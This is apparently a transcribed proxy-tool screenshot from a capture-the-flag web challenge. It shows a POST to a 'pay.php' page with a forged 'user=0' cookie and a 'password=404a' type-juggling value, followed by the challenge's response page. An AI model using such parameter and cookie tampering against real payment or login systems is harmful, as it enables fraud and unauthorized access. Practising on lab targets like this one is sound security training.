 Request
Pretty Raw Hex
\n
1 POST /pay.php HTTP/1.1
2 Host:
5c2f863e-8eb9-4880-a048-b03852044ac3.node5.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:137.0) Gecko/20100101 Firefox/137.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*
/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q
=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 29
9 Origin:
http://5c2f863e-8eb9-4880-a048-b03852044ac3.node5.buuoj
.cn:81
10 Connection: close
11 Referer:
http://5c2f863e-8eb9-4880-a048-b03852044ac3.node5.buuoj
.cn:81/pay.php
12 Cookie: user=0
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 money=100000000&password=404a
Response
Pretty Raw Hex Render
\n
SYCLOVER
FLAG
FLAG NEED YOUR 100000000 MONEY
ATTENTION
If you want to buy the FLAG:
You must be a student from CUIT!!!
You must be answer the correct password!!!
Only Cuit's students can buy the FLAG